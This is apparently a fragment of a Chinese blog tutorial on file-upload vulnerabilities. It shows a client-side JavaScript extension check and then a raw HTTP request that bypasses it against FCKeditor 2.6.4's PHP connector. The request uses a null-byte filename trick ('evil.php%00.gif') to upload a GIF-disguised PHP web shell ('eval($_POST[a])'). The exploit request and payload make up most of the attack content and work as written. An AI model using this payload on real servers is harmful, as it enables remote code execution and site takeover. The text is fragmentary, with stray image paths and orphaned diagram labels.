 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
http POST请求(上传文件)
个人PC主机
Web服务器
CSDN @貌美不及玲珑心，贤妻扶我青云志